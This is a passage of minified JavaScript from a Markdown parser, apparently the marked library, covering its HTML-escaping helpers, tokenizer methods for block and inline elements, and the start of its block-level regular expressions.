F(W.lex,G.parse)(e,t,n)}e.defaults=l();var _=/[&<>"']/,B=new RegExp(_.source,"g"),S=/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/,O=new RegExp(S.source,"g"),$={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},j=function(e){return $[e]},T=/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/gi,z=/(^|[^\[])\^/g,I=/[^\w:]/g,R=/^$|^[a-z][a-z0-9+.-]*:|^[?#]/i,P={},M=/^[^:]+:\/*[^/]*$/,L=/^([^:]+:)[\s\S]*$/,U=/^([^:]+:\/*[^/]*)[\s\S]*$/,Q={exec:function(){}},N=function(){function t(t){this.options=t||e.defaults}var n=t.prototype;return n.space=function(e){var t=this.rules.block.newline.exec(e);if(t&&t[0].length>0)return{type:"space",raw:t[0]}},n.code=function(e){var t=this.rules.block.code.exec(e);if(t){var n=t[0].replace(/^ {1,4}/gm,"");return{type:"code",raw:t[0],codeBlockStyle:"indented",text:this.options.pedantic?n:m(n,"\n")}}},n.fences=function(e){var t=this.rules.block.fences.exec(e);if(t){var n=t[0],r=x(n,t[3]||"");return{type:"code",raw:n,lang:t[2]?t[2].trim().replace(this.rules.inline._escapes,"$1"):t[2],text:r}}},n.heading=function(e){var t=this.rules.block.heading.exec(e);if(t){var n=t[2].trim();if(/#$/.test(n)){var r=m(n,"#");this.options.pedantic?n=r.trim():r&&!/ $/.test(r)||(n=r.trim())}return{type:"heading",raw:t[0],depth:t[1].length,text:n,tokens:this.lexer.inline(n)}}},n.hr=function(e){var t=this.rules.block.hr.exec(e);if(t)return{type:"hr",raw:t[0]}},n.blockquote=function(e){var t=this.rules.block.blockquote.exec(e);if(t){var n=t[0].replace(/^ *>[ \t]?/gm,""),r=this.lexer.state.top;this.lexer.state.top=!0;var i=this.lexer.blockTokens(n);return this.lexer.state.top=r,{type:"blockquote",raw:t[0],tokens:i,text:n}}},n.list=function(e){var t=this.rules.block.list.exec(e);if(t){var n,r,i,o,a,u,s,l,c,d,p,f,h=t[1].trim(),v=h.length>1,g={type:"list",raw:"",ordered:v,start:v?+h.slice(0,-1):"",loose:!1,items:[]};h=v?"\\d{1,9}\\"+h.slice(-1):"\\"+h,this.options.pedantic&&(h=v?h:"[*+-]");for(var m=new RegExp("^( {0,3}"+h+")((?:[\t ][^\\n]*)?(?:\\n|$))");e&&(f=!1,t=m.exec(e))&&!this.rules.block.hr.test(e);){if(n=t[0],e=e.substring(n.length),l=t[2].split("\n",1)[0].replace(/^\t+/,function(e){return" ".repeat(3*e.length)}),c=e.split("\n",1)[0],this.options.pedantic?(o=2,p=l.trimLeft()):(o=t[2].search(/[^ ]/),o=o>4?1:o,p=l.slice(o),o+=t[1].length),u=!1,!l&&/^ *$/.test(c)&&(n+=c+"\n",e=e.substring(c.length+1),f=!0),!f)for(var b=new RegExp("^ {0,"+Math.min(3,o-1)+"}(?:[*+-]|\\d{1,9}[.)])((?:[ \t][^\\n]*)?(?:\\n|$))"),y=new RegExp("^ {0,"+Math.min(3,o-1)+"}((?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$)"),D=new RegExp("^ {0,"+Math.min(3,o-1)+"}(?:```|~~~)"),w=new RegExp("^ {0,"+Math.min(3,o-1)+"}#");e&&(d=e.split("\n",1)[0],c=d,this.options.pedantic&&(c=c.replace(/^ {1,4}(?=( {4})*[^ ])/g,"  ")),!D.test(c))&&!w.test(c)&&!b.test(c)&&!y.test(e);){if(c.search(/[^ ]/)>=o||!c.trim())p+="\n"+c.slice(o);else{if(u)break;if(l.search(/[^ ]/)>=4)break;if(D.test(l))break;if(w.test(l))break;if(y.test(l))break;p+="\n"+c}u||c.trim()||(u=!0),n+=d+"\n",e=e.substring(d.length+1),l=c.slice(o)}g.loose||(s?g.loose=!0:/\n *\n *$/.test(n)&&(s=!0)),this.options.gfm&&(r=/^\[[ xX]\] /.exec(p))&&(i="[ ] "!==r[0],p=p.replace(/^\[[ xX]\] +/,"")),g.items.push({type:"list_item",raw:n,task:!!r,checked:i,loose:!1,text:p}),g.raw+=n}g.items[g.items.length-1].raw=n.trimRight(),g.items[g.items.length-1].text=p.trimRight(),g.raw=g.raw.trimRight();var x=g.items.length;for(a=0;a<x;a++)if(this.lexer.state.top=!1,g.items[a].tokens=this.lexer.blockTokens(g.items[a].text,[]),!g.loose){var k=g.items[a].tokens.filter(function(e){return"space"===e.type}),A=k.length>0&&k.some(function(e){return/\n.*\n/.test(e.raw)});g.loose=A}if(g.loose)for(a=0;a<x;a++)g.items[a].loose=!0;return g}},n.html=function(e){var t=this.rules.block.html.exec(e);if(t){var n={type:"html",raw:t[0],pre:!this.options.sanitizer&&("pre"===t[1]||"script"===t[1]||"style"===t[1]),text:t[0]};if(this.options.sanitize){var r=this.options.sanitizer?this.options.sanitizer(t[0]):d(t[0]);n.type="paragraph",n.text=r,n.tokens=this.lexer.inline(r)}return n}},n.def=function(e){var t=this.rules.block.def.exec(e);if(t){var n=t[1].toLowerCase().replace(/\s+/g," "),r=t[2]?t[2].replace(/^<(.*)>$/,"$1").replace(this.rules.inline._escapes,"$1"):"",i=t[3]?t[3].substring(1,t[3].length-1).replace(this.rules.inline._escapes,"$1"):t[3];return{type:"def",tag:n,raw:t[0],href:r,title:i}}},n.table=function(e){var t=this.rules.block.table.exec(e);if(t){var n={type:"table",header:g(t[1]).map(function(e){return{text:e}}),align:t[2].replace(/^ *|\| *$/g,"").split(/ *\| */),rows:t[3]&&t[3].trim()?t[3].replace(/\n[ \t]*$/,"").split("\n"):[]};if(n.header.length===n.align.length){n.raw=t[0];var r,i,o,a,u=n.align.length;for(r=0;r<u;r++)/^ *-+: *$/.test(n.align[r])?n.align[r]="right":/^ *:-+: *$/.test(n.align[r])?n.align[r]="center":/^ *:-+ *$/.test(n.align[r])?n.align[r]="left":n.align[r]=null;for(u=n.rows.length,r=0;r<u;r++)n.rows[r]=g(n.rows[r],n.header.length).map(function(e){return{text:e}});for(u=n.header.length,i=0;i<u;i++)n.header[i].tokens=this.lexer.inline(n.header[i].text);for(u=n.rows.length,i=0;i<u;i++)for(a=n.rows[i],o=0;o<a.length;o++)a[o].tokens=this.lexer.inline(a[o].text);return n}}},n.lheading=function(e){var t=this.rules.block.lheading.exec(e);if(t)return{type:"heading",raw:t[0],depth:"="===t[2].charAt(0)?1:2,text:t[1],tokens:this.lexer.inline(t[1])}},n.paragraph=function(e){var t=this.rules.block.paragraph.exec(e);if(t){var n="\n"===t[1].charAt(t[1].length-1)?t[1].slice(0,-1):t[1];return{type:"paragraph",raw:t[0],text:n,tokens:this.lexer.inline(n)}}},n.text=function(e){var t=this.rules.block.text.exec(e);if(t)return{type:"text",raw:t[0],text:t[0],tokens:this.lexer.inline(t[0])}},n.escape=function(e){var t=this.rules.inline.escape.exec(e);if(t)return{type:"escape",raw:t[0],text:d(t[1])}},n.tag=function(e){var t=this.rules.inline.tag.exec(e);if(t)return!this.lexer.state.inLink&&/^<a /i.test(t[0])?this.lexer.state.inLink=!0:this.lexer.state.inLink&&/^<\/a>/i.test(t[0])&&(this.lexer.state.inLink=!1),!this.lexer.state.inRawBlock&&/^<(pre|code|kbd|script)(\s|>)/i.test(t[0])?this.lexer.state.inRawBlock=!0:this.lexer.state.inRawBlock&&/^<\/(pre|code|kbd|script)(\s|>)/i.test(t[0])&&(this.lexer.state.inRawBlock=!1),{type:this.options.sanitize?"text":"html",raw:t[0],inLink:this.lexer.state.inLink,inRawBlock:this.lexer.state.inRawBlock,text:this.options.sanitize?this.options.sanitizer?this.options.sanitizer(t[0]):d(t[0]):t[0]}},n.link=function(e){var t=this.rules.inline.link.exec(e);if(t){var n=t[2].trim();if(!this.options.pedantic&&/^</.test(n)){if(!/>$/.test(n))return;var r=m(n.slice(0,-1),"\\");if((n.length-r.length)%2==0)return}else{var i=b(t[2],"()");if(i>-1){var o=0===t[0].indexOf("!")?5:4,a=o+t[1].length+i;t[2]=t[2].substring(0,i),t[0]=t[0].substring(0,a).trim(),t[3]=""}}var u=t[2],s="";if(this.options.pedantic){var l=/^([^'"]*[^\s])\s+(['"])(.*)\2/.exec(u);l&&(u=l[1],s=l[3])}else s=t[3]?t[3].slice(1,-1):"";return u=u.trim(),/^</.test(u)&&(u=this.options.pedantic&&!/>$/.test(n)?u.slice(1):u.slice(1,-1)),w(t,{href:u?u.replace(this.rules.inline._escapes,"$1"):u,title:s?s.replace(this.rules.inline._escapes,"$1"):s},t[0],this.lexer)}},n.reflink=function(e,t){var n;if((n=this.rules.inline.reflink.exec(e))||(n=this.rules.inline.nolink.exec(e))){var r=(n[2]||n[1]).replace(/\s+/g," ");if(!(r=t[r.toLowerCase()])){var i=n[0].charAt(0);return{type:"text",raw:i,text:i}}return w(n,r,n[0],this.lexer)}},n.emStrong=function(e,t,n){void 0===n&&(n="");var r=this.rules.inline.emStrong.lDelim.exec(e);if(r&&(!r[3]||!n.match(/(?:[0-9A-Za-z\xAA\xB2\xB3\xB5\xB9\xBA\xBC-\xBE\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u0660-\u0669\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07C0-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0966-\u096F\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09E6-\u09F1\u09F4-\u09F9\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A66-\u0A6F\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AE6-\u0AEF\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B66-\u0B6F\u0B71-\u0B77\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0BE6-\u0BF2\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C66-\u0C6F\u0C78-\u0C7E\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CE6-\u0CEF\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D58-\u0D61\u0D66-\u0D78\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DE6-\u0DEF\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E50-\u0E59\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0ED0-\u0ED9\u0EDC-\u0EDF\u0F00\u0F20-\u0F33\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F-\u1049\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u1090-\u1099\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1369-\u137C\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u17E0-\u17E9\u17F0-\u17F9\u1810-\u1819\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1946-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u1A00-\u1A16\u1A20-\u1A54\u1A80-\u1A89\u1A90-\u1A99\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B50-\u1B59\u1B83-\u1BA0\u1BAE-\u1BE5\u1C00-\u1C23\u1C40-\u1C49\u1C4D-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2070\u2071\u2074-\u2079\u207F-\u2089\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2150-\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2CFD\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u3192-\u3195\u31A0-\u31BF\u31F0-\u31FF\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA830-\uA835\uA840-\uA873\uA882-\uA8B3\uA8D0-\uA8D9\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA900-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF-\uA9D9\uA9E0-\uA9E4\uA9E6-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA50-\uAA59\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uABF0-\uABF9\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF10-\uFF19\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD07-\uDD33\uDD40-\uDD78\uDD8A\uDD8B\uDE80-\uDE9C\uDEA0-\uDED0\uDEE1-\uDEFB\uDF00-\uDF23\uDF2D-\uDF4A\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCA0-\uDCA9\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC58-\uDC76\uDC79-\uDC9E\uDCA7-\uDCAF\uDCE0-\uDCF2\uDCF4\uDCF5\uDCFB-\uDD1B\uDD20-\uDD39\uDD80-\uDDB7\uDDBC-\uDDCF\uDDD2-\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE40-\uDE48\uDE60-\uDE7E\uDE80-\uDE9F\uDEC0-\uDEC7\uDEC9-\uDEE4\uDEEB-\uDEEF\uDF00-\uDF35\uDF40-\uDF55\uDF58-\uDF72\uDF78-\uDF91\uDFA9-\uDFAF]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDCFA-\uDD23\uDD30-\uDD39\uDE60-\uDE7E\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF27\uDF30-\uDF45\uDF51-\uDF54\uDF70-\uDF81\uDFB0-\uDFCB\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC52-\uDC6F\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDCF0-\uDCF9\uDD03-\uDD26\uDD36-\uDD3F\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDD0-\uDDDA\uDDDC\uDDE1-\uDDF4\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDEF0-\uDEF9\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC50-\uDC59\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDCD0-\uDCD9\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE50-\uDE59\uDE80-\uDEAA\uDEB8\uDEC0-\uDEC9\uDF00-\uDF1A\uDF30-\uDF3B\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCF2\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDD50-\uDD59\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC50-\uDC6C\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD50-\uDD59\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDDA0-\uDDA9\uDEE0-\uDEF2\uDFB0\uDFC0-\uDFD4]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE60-\uDE69\uDE70-\uDEBE\uDEC0-\uDEC9\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF50-\uDF59\uDF5B-\uDF61\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE96\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD834[\uDEE0-\uDEF3\uDF60-\uDF78]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB\uDFCE-\uDFFF]|\uD837[\uDF00-\uDF1E]|\uD838[\uDD00-\uDD2C\uDD37-\uDD3D\uDD40-\uDD49\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB\uDEF0-\uDEF9]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDCC7-\uDCCF\uDD00-\uDD43\uDD4B\uDD50-\uDD59]|\uD83B[\uDC71-\uDCAB\uDCAD-\uDCAF\uDCB1-\uDCB4\uDD01-\uDD2D\uDD2F-\uDD3D\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83C[\uDD00-\uDD0C]|\uD83E[\uDFF0-\uDFF9]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A])/))){var i=r[1]||r[2]||"";if(!i||i&&(""===n||this.rules.inline.punctuation.exec(n))){var o,a,u=r[0].length-1,s=u,l=0,c="*"===r[0][0]?this.rules.inline.emStrong.rDelimAst:this.rules.inline.emStrong.rDelimUnd;for(c.lastIndex=0,t=t.slice(-1*e.length+u);null!=(r=c.exec(t));)if(o=r[1]||r[2]||r[3]||r[4]||r[5]||r[6])if(a=o.length,r[3]||r[4])s+=a;else if(!((r[5]||r[6])&&u%3)||(u+a)%3){if(!((s-=a)>0)){a=Math.min(a,a+s+l);var d=e.slice(0,u+r.index+(r[0].length-o.length)+a);if(Math.min(u,a)%2){var p=d.slice(1,-1);return{type:"em",raw:d,text:p,tokens:this.lexer.inlineTokens(p)}}var f=d.slice(2,-2);return{type:"strong",raw:d,text:f,tokens:this.lexer.inlineTokens(f)}}}else l+=a}}},n.codespan=function(e){var t=this.rules.inline.code.exec(e);if(t){var n=t[2].replace(/\n/g," "),r=/[^ ]/.test(n),i=/^ /.test(n)&&/ $/.test(n);return r&&i&&(n=n.substring(1,n.length-1)),n=d(n,!0),{type:"codespan",raw:t[0],text:n}}},n.br=function(e){var t=this.rules.inline.br.exec(e);if(t)return{type:"br",raw:t[0]}},n.del=function(e){var t=this.rules.inline.del.exec(e);if(t)return{type:"del",raw:t[0],text:t[2],tokens:this.lexer.inlineTokens(t[2])}},n.autolink=function(e,t){var n=this.rules.inline.autolink.exec(e);if(n){var r,i;return"@"===n[2]?(r=d(this.options.mangle?t(n[1]):n[1]),i="mailto:"+r):(r=d(n[1]),i=r),{type:"link",raw:n[0],text:r,href:i,tokens:[{type:"text",raw:r,text:r}]}}},n.url=function(e,t){var n;if(n=this.rules.inline.url.exec(e)){var r,i;if("@"===n[2])r=d(this.options.mangle?t(n[0]):n[0]),i="mailto:"+r;else{var o;do{o=n[0],n[0]=this.rules.inline._backpedal.exec(n[0])[0]}while(o!==n[0]);r=d(n[0]),i="www."===n[1]?"http://"+n[0]:n[0]}return{type:"link",raw:n[0],text:r,href:i,tokens:[{type:"text",raw:r,text:r}]}}},n.inlineText=function(e,t){var n=this.rules.inline.text.exec(e);if(n){var r;return r=this.lexer.state.inRawBlock?this.options.sanitize?this.options.sanitizer?this.options.sanitizer(n[0]):d(n[0]):n[0]:d(this.options.smartypants?t(n[0]):n[0]),{type:"text",raw:n[0],text:r}}},t}(),q={newline:/^(?: *(?:\n|$))+/,code:/^( {4}[^\n]+(?:\n(?: *(?:\n|$))*)?)+/,fences:/^ {0,3}(`{3,}(?=[^`\n]*(?:\n|$))|~{3,})([^\n]*)(?:\n|$)(?:|([\s\S]*?)(?:\n|$))(?: {0,3}\1[~`]* *(?=\n|$)|$)/,hr:/^ {0,3}((?:-[\t ]*){3,}|(?:_[ \t]*){3,}|(?:\*[ \t]*){3,})(?:\n+|$)/,heading:/^ {0,3}(#{1,6})(?=\s|$)(.*)(?:\n+|$)/,blockquote:/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/,list:/^( {0,3}bull)([ \t][^\n]+?)?(?:\n|$)/,html:"^ {0,3}(?:<(script|pre|style|textarea)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?(?:\\?>\\n*|$)|<![A-Z][\\s\\S]*?(?:>\\n*|$)|<!\\[CDATA\\[[\\s\\S]*?(?:\\]\\]>\\n*|$)|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:(?:\\n *)+\\n|$)|<(?!script|pre|style|textarea)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$)|</(?!script|pre|style|textarea)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n *)+\\n|$))",def:/^ {0,3}\[(label)\]: *(?:\n *)?([^<\s][^\s]*|<.*?>)(?:(?: +(?:\n *)?| *\n *)(title))? *(?:\n+|$)/,table:Q,lheading:/^((?:.|\n(?!\n))+?)\n {0,3}(=+|-+) *(?:\n+|$)/,_paragraph:/^([^\n]+(?:\n(?!hr|heading|lheading|blockquote|fences|list|html|table| +\n)[^\n]+)*)/,text:/^[^\n]+/};q._label=/(?!\s*\])(?:\\.|[^\[\]\\])+/,q._title=/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/,q.def=f(q.def).replace("label",q._label).replace("title",q._title).getRegex(),q.bullet=/(?:[*+-]|\d{1,9}[.)])/,q.listItemStart=f(/^( *)(bull) */).replace("bull",q.bullet).getRegex(),q.list=f(q.list).replace(/bull/g,q.bullet).replace("hr","\\n+(?=\\1?(?:(?:- *){3,}|(?:_ *){3,}|(?:\\* 